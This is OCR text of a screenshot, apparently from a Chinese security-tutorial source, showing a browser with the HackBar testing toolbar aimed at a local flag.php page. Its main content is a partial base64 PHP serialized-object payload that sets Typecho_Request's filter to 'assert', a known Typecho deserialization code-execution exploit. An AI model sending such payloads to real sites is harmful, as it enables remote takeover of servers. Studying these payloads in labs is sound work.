 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/flag.php
127.0.0.1/flag.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL &&
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
/PicpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX19fX1zOjY6InByZWZpeCI7czo0OiJ0aDFzIjt9
信安之路